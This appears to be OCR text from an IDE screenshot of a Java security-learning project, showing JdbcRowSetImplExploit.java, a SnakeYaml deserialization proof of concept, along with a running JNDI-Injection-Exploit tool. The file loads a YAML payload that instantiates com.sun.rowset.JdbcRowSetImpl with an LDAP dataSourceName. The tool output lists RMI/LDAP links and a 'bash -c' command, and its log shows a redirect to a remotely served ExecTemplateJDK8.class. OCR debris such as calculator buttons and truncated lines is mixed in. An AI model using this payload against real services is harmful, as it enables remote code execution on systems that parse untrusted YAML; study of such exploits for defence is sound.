 JavaSec-Learn – JdbcRowSetImplExploit.java
JavaSec-Learn  src  main  java  org  h3rmesk1t  SnakeYaml  JdbcRowSetImplExploit
JdbcRowSetImplExploit
Git(G):
项目
Yaml.class  Demo.java  SerDemo.java  UnserDemo.java  ServiceLoader.java  JdbcRowSetImplExploit.java  evilObject.class
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
com
src
main
java
org.h3rmesk1t
Fastjson
JEP290
JNDI
demo
LDAPAttack
RMIAttack
Demo
DemoImpl
evilObject
evilObject.class
JNDIClient
JNDIServer
Log4j2
RMI
SnakeYaml
Demo
JdbcRowSetImplExploit
SerDemo
UnserDemo
resources
test
target
classes
org
evilObject
generated-sources
2  2
1 package org.h3rmesk1t.SnakeYaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 /**
6  * @Author: H3rmesk1t
7  * @Data: 2022/3/1 4:39 下午
8  */
9 public class JdbcRowSetImplExploit {
10
11     public static void main(String[] args) {
12
13         String poc = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://127.0.0.1:1389/dx2zdj\"\n a
14         Yaml yaml = new Yaml();
15         yaml.load(poc);
16     }
17 }
18
0x0
ASCII  Unicode  隐藏二进制  8  10  16
0000 0000 0000 0000 0000 0000 0000 0000
63  47  32
0000 0000 0000 0000 0000 0000 0000 0000
31  15  0
AND  OR  D  E  F  AC  C
NOR  XOR  A  B  C  RoL  RoR
<<  >>  7  8  9  2's  1's
X<<Y  X>>Y  4  5  6  ÷  −
字节翻转  1  2  3  x  +
字翻转  FF  0  00  =
java -jar JNDI-Injection-Exploit-1.0-SNA
[COMMAND] >> bash -c
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodeba
rmi://127.0.0.1:1099/e0cbic
ldap://127.0.0.1:1389/e0cbic
Target environment(Build in JDK 1.8 whose trustURLCodeba
rmi://127.0.0.1:1099/dx2zdj
ldap://127.0.0.1:1389/dx2zdj
Target environment(Build in JDK whose trustURLCodebase i
.x+ in classpath):
rmi://127.0.0.1:1099/opbamv
Server Log
2022-03-01 16:52:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-01 16:52:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-01 16:52:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-01 16:52:37 [LDAPSERVER] >> Send LDAP reference result for dx2zdj redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-01 16:52:38 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
运行:  JdbcRowSetImplExploit
at org.yaml.snakeyaml.Yaml.load(Yaml.java:416)
at org.h3rmesk1t.SnakeYaml.JdbcRowSetImplExploit.main(JdbcRowSetImplExploit.java:15)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.yaml.snakeyaml.introspector.MethodProperty.set(MethodProperty.java:77)
at org.yaml.snakeyaml.constructor.Constructor$ConstructMapping.constructJavaBean2ndStep(Constructor.java:285)
... 9 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 15 more
进程已结束，退出代码为 1
Git  运行  TODO  问题  Profiler  终端  构建  依赖项  1 事件日志
构建在 1秒930毫秒 中成功完... (片刻 之前)  18:1  LF  UTF-8  4 个空格  main